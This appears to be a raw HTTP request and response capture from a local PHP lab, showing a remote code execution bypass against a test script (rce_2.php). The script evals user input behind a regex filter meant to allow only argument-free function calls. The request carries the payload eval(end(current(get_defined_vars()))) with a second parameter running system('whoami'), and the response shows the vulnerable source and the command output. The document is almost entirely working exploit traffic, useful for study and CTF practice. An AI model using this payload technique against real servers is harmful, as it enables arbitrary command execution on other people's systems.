 GET
/alltest/rce_2.php?code=eval(end(current(get_defined_vars())));&wllm=system('whoami')
; HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 07:56:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1691
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>D:\phpStudy\PHPTutorial\WWW\alltest\rce_2.php(5) : eval()'d code</b> on line <b>1</b><br />
laptop-qroenl2l\